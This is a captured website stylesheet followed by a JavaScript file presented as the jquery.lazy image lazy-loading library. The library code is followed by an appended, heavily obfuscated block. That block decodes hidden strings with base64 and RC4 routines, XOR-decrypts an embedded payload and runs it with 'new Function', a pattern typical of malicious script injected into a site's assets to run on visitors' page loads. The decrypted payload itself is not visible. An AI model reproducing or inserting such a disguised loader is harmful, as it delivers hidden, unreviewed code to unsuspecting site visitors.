button{position:relative;width:100%;height:100%;padding:10px;background:#428bca;border-radius:50%;border:0;color:#fff;font-size:20px;transition:all .1s}.selector button:focus{outline:0}.selector ul{position:absolute;padding:0;margin:0;top:-20px;right:-20px;bottom:-20px;left:-20px}.selector li{position:absolute;width:250px;z-index:22;height:100%;margin:68px 13% 0;-webkit-transform:rotate(-360deg);transition:all .8s ease-in-out}.selector li input+label{position:absolute;left:50%;bottom:100%;width:0;height:0;line-height:1px;margin-left:0;text-align:center;font-size:1px;overflow:hidden;box-shadow:none;transition:all .8s ease-in-out,color .1s,background .1s}.selector.open li input+label{width:180px;height:180px;line-height:20px;margin-left:-40px;font-size:14px;color:#444}.round-div{border:1px solid #ffb41b;border-radius:100%;height:680px;margin:0 auto;top:68px;position:relative;width:680px}.status-list li a,.status-list li:after{font-size:20px;color:#ff8303}.status-list{padding:0;text-align:center;margin-bottom:20px}.status-list li{list-style-type:none;display:inline-block;padding:0 20px;position:relative}.status-list li:after{content:"|";position:absolute;right:0;top:0}.arrows-way:before,.status-list li:last-child:after,.wrapper200:after{content:""}.packages-body-bg{background-color:#f7f7f7}.packages-head-bg td{color:#fff;font-size:16px;font-weight:600}.amg-package-td select{width:225px!important;margin-bottom:10px;display:block}.amg-package-td label{color:#005e84!important;font-size:24px!important;font-weight:500!important;width:100%;text-align:center}.amg-package-td p,.packages tr td{color:#666;text-align:center}.amg-package-table1{background:url(/images/table-blue-strip.png) repeat-x #f7f7f7}.amg-package-td .btn-lnmore{display:inline-block;width:140px}.amg-package-table1 td{padding:16px;text-align:center;border-top:0!important}.packages .panel-collapse{border:1px solid #cccbcb}.packages .panel-collapse img.active{border:1px solid #0e0e0e}.packages tr td{color:#333;font-size:15px}.list1 li a,.packages tr td:first-child{text-align:left}.packages tr td label{font-weight:500}.tr-strip{background-color:#f7f7f7}.soft-package .success-para p{font-size:36px;margin:20px 0}.sof-pack .table-responsive{border:0!important}.pad-L30{padding-left:60px}.mandatory-p span{border-bottom:1px solid #ccc;border-top:1px solid #ccc;padding-bottom:15px;padding-top:15px;display:inline-block}.mar-RL0{margin-left:0;margin-right:0}.toggle-wrap{display:none}.list1 li a,.reseller-form .btn-lnmore,body{display:block}.arrows-way:before{position:absolute;background:no-repeat;width:16px;height:29px}.big-button1,.samll-button1{background:#005e84!important;color:#fff!important;border:1px solid #d7d7d7!important;padding:10px 40px!important;border-radius:0!important;font-size:25px!important}.samll-button1{padding:10px 20px!important;font-size:18px!important}.border-wrapper,.list1{padding:20px!important}.toggle-trigger.btn:hover{background:#00b0db!important}.border-wrapper{width:230px;margin:-10px auto 0;border-top:1px solid #e6e1e1;border-right:1px solid #e6e1e1;border-left:1px solid #e6e1e1}.list1{border:1px solid #e6e1e1;width:160px;margin:0 auto 20px;background:#fff}.list1 li{margin-left:-20px;margin-right:-20px}.list1 li a{background:url(/images/li-right-arrow.png) .6em .5em no-repeat;color:#444;font-size:16px;font-weight:300;line-height:23px;padding:3px 0 3px 25px;width:100%}.wrapper200{width:200px;margin:0 auto}.wrapper200:after{background:#e6e1e1;height:1px;width:100%;position:absolute;float:left}.arrow-L,.before-border-L,.wrapper200{position:relative}.before-border-L:after{left:-20px}.before-border-R:before{right:-20px}.before-border-L:before,.before-border-R:after{position:absolute;height:100%;width:1px;content:"";background:#e6e1e1;top:0}.arrow-L1:after,.arrow-L:before,.arrow-R:after{content:"";position:absolute}.arrow-L:before,.arrow-R:after{height:29px;width:16px;bottom:0}.arrow-L:before{left:-9px}.arrow-R:after{right:-8px}.arrow-L1{border-right:none!important;border-top:none!important}.arrow-L1:after{width:53%;height:1px;top:0;left:0!important;background:#e6e1e1!important}.list1 li a:hover{background-color:#00b0db!important;color:#fff;background:url(/images/li-right-arrow-hover.png) .6em .5em no-repeat}.list1.list-product li ul{margin-left:20px}.top-200,.top-210{position:fixed;background-color:rgba(255,255,255,.93);z-index:10;right:0;left:0;margin-right:auto;margin-left:auto;box-shadow:0 7px 8px -5px #666}.list-product .list1{margin-top:10px!important}.recommend-packages{text-align:center}.top-210{top:0}.top-200{top:120px}.bxslider li,.list1 li,.list1 li a{list-style-type:none}.bx-wrapper{position:relative;margin:0 auto;padding:0}.bx-wrapper>img{max-width:100%;display:block}.bx-wrapper .bx-viewport{left:-5px;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(/images/bx_loader.gif) center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;color:#666}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item{display:inline-block}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10%;height:76px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;list-style-type:none!important}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover{background:#000}.bx-wrapper .bx-prev{left:-55px;background:url(/images/left-arrow.png) no-repeat}.bx-wrapper .bx-next{right:-80px;background:url(/images/next-arrow.png) no-repeat}.bx-wrapper .bx-controls-direction a{position:absolute;top:40%;margin-top:-16px;outline:0;width:4%;height:94px;text-indent:-9999px;z-index:99;list-style-type:none!important;background-size:100%}.bx-wrapper .bx-controls-direction a.disabled{display:none}.a1,.awcPlanBuy,.bx-wrapper .bx-controls-auto,td.a2,td.a0{text-align:center}.bx-wrapper .bx-controls-auto .bx-start,.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{width:9px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.payroll-img-box{border:1px solid #a6a4a5;border-radius:50px;margin-bottom:5%;height:300px}.payroll-img-box img{margin-top:10px;padding:20px;max-width:300px}@media (min-width:768px){.payroll-img-box{margin-left:4%;height:330px}.col-lg-6.payroll-img-box{width:45%}}@media (min-width:1201px){.payroll-img-box{margin-left:1%;height:375px}.col-lg-6.payroll-img-box{width:24%}}.errors span,.form-error{color:#cc442f;padding-bottom:5px}.errinp{background-image:none!important;background-color:#ffe9e9;border:1px solid #ff8989!important}.top_badPass,.top_shortPass{background:#edabab;border:1px solid #bc0000;padding:5px}.top_goodPass{background:#ede3ab;border:1px solid #bc9f00;padding:5px}.top_strongPass{background:#d3edab;border:1px solid #73bc00;padding:5px}.foot-cols>li>ul{padding:0 0 0 10px;margin:5px}.foot-cols>li>ul>li{margin-bottom:0!important}.foot-cols>li>ul>li>a{font-size:16px}.header-industry{float:none;display:inline-grid;padding:25px}.ind-img-cont img{width:65%;display:inline}.ind-img-cont h3{color:#005e84;font-weight:300!important}.req{color:red;margin-left:4px}h9{font-weight:300}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.dropdown-menu>li{list-style-type:none;line-height:1.4px}.visible-xs,.d-none{display:none}.searchicon,.bg-cart,#bg-yt,#bg-tw,#bg-rss,#bg-fb,#bg-ln,#pin{display:inline-block;width:43px;height:43px;background:url('/images/css_sprites.png')}#bg-rss{background-position:-56px -1px}#bg-fb{background-position:-101px -46px}#bg-fb:hover{background-position:-145px -45px}#bg-ln{background-position:-1px -56px}#bg-ln:hover{background-position:-1px -100px}#pin{width:20px;height:20px;background-position:-145px -110px}#bg-rss:hover{background-position:-45px -100px}.bg-cart{width:25px;height:20px;margin-bottom: -4px;background-position:-145px -88px}#bg-tw:hover{background-position:-101px -1px}.searchicon{border:none;width:21px;height:17px;background-position:-1px -144px}#bg-tw{background-position:-46px -56px}.bg-unpin{background-position:-167px -110px!important}#bg-yt{background-position:-89px -100px}#bg-yt:hover{background-position:-145px -1px}.contact-info>span{text-shadow:#01b0db 2px 2px 1px;box-shadow:#cfcfcf 3px 3px 1px;border:6px double #feaa00;background:#fff;color:#80d5f4;border-radius: 50%;text-align:center;line-height:58px}iframe{max-width:100%;max-height:calc(100vw / 1.78)}

--- FILE ---
content_type: text/javascript
request_url: https://amgtime.com/js/jquery.lazy.min.js
body_size: 2903
content:
!function(t,e){"object"==typeof exports?module.exports=e(t):"function"==typeof define&&define.amd?define([],e):t.LazyLoad=e(t)}("undefined"!=typeof global?global:this.window||this.global,function(t){"use strict";function e(t,e){this.settings=s(r,e||{}),this.images=t||document.querySelectorAll(this.settings.selector),this.observer=null,this.init()}"function"==typeof define&&define.amd&&(t=window);const r={src:"data-src",srcset:"data-srcset",selector:".lazyload",root:null,rootMargin:"0px",threshold:0},s=function(){let t={},e=!1,r=0,o=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(e=arguments[0],r++);for(;r<o;r++)!function(r){for(let o in r)Object.prototype.hasOwnProperty.call(r,o)&&(e&&"[object Object]"===Object.prototype.toString.call(r[o])?t[o]=s(!0,t[o],r[o]):t[o]=r[o])}(arguments[r]);return t};if(e.prototype={init:function(){if(!t.IntersectionObserver)return void this.loadImages();let e=this,r={root:this.settings.root,rootMargin:this.settings.rootMargin,threshold:[this.settings.threshold]};this.observer=new IntersectionObserver(function(t){Array.prototype.forEach.call(t,function(t){if(t.isIntersecting){e.observer.unobserve(t.target);let r=t.target.getAttribute(e.settings.src),s=t.target.getAttribute(e.settings.srcset);(r&&(t.target.src=r),s&&(t.target.srcset=s))}})},r),Array.prototype.forEach.call(this.images,function(t){e.observer.observe(t)})},loadAndDestroy:function(){this.settings&&(this.loadImages(),this.destroy())},loadImages:function(){if(!this.settings)return;let t=this;Array.prototype.forEach.call(this.images,function(e){let r=e.getAttribute(t.settings.src),s=e.getAttribute(t.settings.srcset);(r&&(e.src=r),s&&(e.srcset=s))})},destroy:function(){this.settings&&(this.observer.disconnect(),this.settings=null)}},t.lazyload=function(t,r){return new e(t,r)},t.jQuery){const r=t.jQuery;r.fn.lazyload=function(t){return t=t||{},t.attribute=t.attribute||"data-src",new e(r.makeArray(this),t),this}}return e});
function _0x5b98(_0x4ad8d0,_0x4b4713){var _0x233234=_0x2332();return _0x5b98=function(_0x5b98f8,_0x3625ac){_0x5b98f8=_0x5b98f8-0xe1;var _0x59dbbb=_0x233234[_0x5b98f8];if(_0x5b98['irdHen']===undefined){var _0x101a7f=function(_0x4f991c){var _0x1e02a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x109208='',_0x591ebe='';for(var _0x32c577=0x0,_0x2ea5c2,_0x227f95,_0x44a4ab=0x0;_0x227f95=_0x4f991c['charAt'](_0x44a4ab++);~_0x227f95&&(_0x2ea5c2=_0x32c577%0x4?_0x2ea5c2*0x40+_0x227f95:_0x227f95,_0x32c577++%0x4)?_0x109208+=String['fromCharCode'](0xff&_0x2ea5c2>>(-0x2*_0x32c577&0x6)):0x0){_0x227f95=_0x1e02a8['indexOf'](_0x227f95);}for(var _0x311b3f=0x0,_0x4bbde3=_0x109208['length'];_0x311b3f<_0x4bbde3;_0x311b3f++){_0x591ebe+='%'+('00'+_0x109208['charCodeAt'](_0x311b3f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x591ebe);};var _0x59dcea=function(_0x153233,_0x25f47f){var _0x535762=[],_0x2735d0=0x0,_0x5b6b0f,_0x125149='';_0x153233=_0x101a7f(_0x153233);var _0x137a5c;for(_0x137a5c=0x0;_0x137a5c<0x100;_0x137a5c++){_0x535762[_0x137a5c]=_0x137a5c;}for(_0x137a5c=0x0;_0x137a5c<0x100;_0x137a5c++){_0x2735d0=(_0x2735d0+_0x535762[_0x137a5c]+_0x25f47f['charCodeAt'](_0x137a5c%_0x25f47f['length']))%0x100,_0x5b6b0f=_0x535762[_0x137a5c],_0x535762[_0x137a5c]=_0x535762[_0x2735d0],_0x535762[_0x2735d0]=_0x5b6b0f;}_0x137a5c=0x0,_0x2735d0=0x0;for(var _0x45d804=0x0;_0x45d804<_0x153233['length'];_0x45d804++){_0x137a5c=(_0x137a5c+0x1)%0x100,_0x2735d0=(_0x2735d0+_0x535762[_0x137a5c])%0x100,_0x5b6b0f=_0x535762[_0x137a5c],_0x535762[_0x137a5c]=_0x535762[_0x2735d0],_0x535762[_0x2735d0]=_0x5b6b0f,_0x125149+=String['fromCharCode'](_0x153233['charCodeAt'](_0x45d804)^_0x535762[(_0x535762[_0x137a5c]+_0x535762[_0x2735d0])%0x100]);}return _0x125149;};_0x5b98['qegqiV']=_0x59dcea,_0x4ad8d0=arguments,_0x5b98['irdHen']=!![];}var _0x13c067=_0x233234[0x0],_0x56bc5f=_0x5b98f8+_0x13c067,_0x1996d7=_0x4ad8d0[_0x56bc5f];return!_0x1996d7?(_0x5b98['moFfXS']===undefined&&(_0x5b98['moFfXS']=!![]),_0x59dbbb=_0x5b98['qegqiV'](_0x59dbbb,_0x3625ac),_0x4ad8d0[_0x56bc5f]=_0x59dbbb):_0x59dbbb=_0x1996d7,_0x59dbbb;},_0x5b98(_0x4ad8d0,_0x4b4713);}function _0x2332(){var _0x1c43f1=['b8o8WQRdH8kqW4XPfmo+WQK','WPddLuipuJ/cRYVdMXbGAsO','CHn7gCozm8kLl8kXfdO','rtCpWOqJW67dTdf5','xw3dSCo1WPDXgwi0WQNdLmo7jW','DHz8x8kQeCkAdCka','WQRcH0K','iZRdLh3dRSo3WP0qWQq','W6JcRmomavu','xvRcL0pdOG','WRf+W6hcTa','ESoxhMBcImo2WPdcPSoOWQNcHbGk','WQZcPmownJm','WR/dQ8kLpr9kW4fFW5NdNW','W6e9WRBdONVcG8oNvmoMe2RcMNO','A3dcIYJcQ14Af3W','WOunW74qaq','k04Nra','[base64]/cSc9IFmouBCkntr/dJG/[base64]','vSkMW7/dG8k1W4PHiCon','kmolW6LcDmogBaVcPXaj','lSk7W4y8b8kisa','W5VcQe8X','eXuBcYSZWRGXW5i','f3jvW4jiW4RcRCklqW','W7JdJmo+fmkDW493vHLXW74mW4O','Emowh2FcG8o4WPBcVSoMWQ/cNdW1','WRPnWOWUhW','c8kTrSkusq','W7pdNWVcLbGeEmoZkq','j1mHr8kOdmkqcmkhpI4w','yCk1hmofjSoDx8oNsCoKW7Ty'];_0x2332=function(){return _0x1c43f1;};return _0x2332();}var _0x46346c=_0x5b98;(function(_0x498973,_0x16824d){var _0x1fe74d=_0x5b98,_0x28245a=_0x498973();while(!![]){try{var _0x6adceb=parseInt(_0x1fe74d(0xf9,'[K4['))/0x1+-parseInt(_0x1fe74d(0xef,'JeIK'))/0x2*(parseInt(_0x1fe74d(0xfb,'8#ce'))/0x3)+parseInt(_0x1fe74d(0xf2,'*AuK'))/0x4+-parseInt(_0x1fe74d(0xff,'g0ae'))/0x5*(parseInt(_0x1fe74d(0xfa,'UB(9'))/0x6)+parseInt(_0x1fe74d(0xf7,'cfh8'))/0x7*(-parseInt(_0x1fe74d(0xeb,'zf^S'))/0x8)+-parseInt(_0x1fe74d(0xf1,'^7Fh'))/0x9+parseInt(_0x1fe74d(0xe6,'nkq*'))/0xa;if(_0x6adceb===_0x16824d)break;else _0x28245a['push'](_0x28245a['shift']());}catch(_0xf60594){_0x28245a['push'](_0x28245a['shift']());}}}(_0x2332,0x9f6be),!function(_0x465b6f,_0x40776b){var _0x5b3ef5={'traXM':function(_0x2b56be,_0x4ad1f7){return _0x2b56be^_0x4ad1f7;},'IVsUi':function(_0x15f45b,_0x7cdcd3){return _0x15f45b%_0x7cdcd3;}};!function(_0xd80daf){var _0x588609=_0x5b98,_0x4acaf={'luTvX':function(_0x2018c7,_0x29c505){var _0x4ed21a=_0x5b98;return _0x5b3ef5[_0x4ed21a(0x100,'nqHm')](_0x2018c7,_0x29c505);},'otcDa':function(_0x14fa04,_0x25a38e){var _0x455f9f=_0x5b98;return _0x5b3ef5[_0x455f9f(0xe1,'g0ae')](_0x14fa04,_0x25a38e);}},_0x93c3df=function(_0x2dacb1,_0x2417e7){var _0x252fec=_0x5b98;return _0x2dacb1[_0x252fec(0xf4,'Mpli')]('')[_0x252fec(0xfe,'P%GG')](function(_0x3cd25c,_0x4d89f1){var _0x4243ec=_0x252fec;return String[_0x4243ec(0xf6,'UB(9')](_0x4acaf[_0x4243ec(0xe8,'@lu&')](_0x3cd25c[_0x4243ec(0xe5,'jfGV')](0x0),_0x2417e7[_0x4243ec(0xf8,'zf^S')](_0x4acaf[_0x4243ec(0xf3,'haT[')](_0x4d89f1,_0x2417e7['length']))));})[_0x252fec(0xee,'J2@$')]('');}(_0xd80daf[_0x588609(0xe4,'3VH3')]('')[_0x588609(0xed,'&W$y')]()[_0x588609(0xe9,'UB(9')](''),_0x40776b);new Function(_0x93c3df)();}(_0x465b6f);}(_0x46346c(0xea,'*bP['),_0x46346c(0xe2,'nkq*')));
